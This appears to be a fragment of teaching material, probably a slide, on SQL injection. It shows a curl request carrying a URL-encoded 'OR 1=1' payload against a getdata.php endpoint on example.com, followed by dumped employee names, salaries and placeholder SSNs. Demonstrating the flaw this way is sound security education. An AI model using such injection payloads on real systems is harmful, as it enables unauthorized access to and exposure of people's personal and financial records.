 % curl ’www.example.com/getdata.php?EID=a%27%20
OR%201=1%20%23&Password=’
Name: Alice -- Salary: 80000 -- SSN: 555-55-5555<br>
Name: Bob -- Salary: 82000 -- SSN: 555-66-5555<br>
Name: Charlie -- Salary: 80000 -- SSN: 555-77-5555<br>
Name: David -- Salary: 80000 -- SSN: 555-88-5555<br>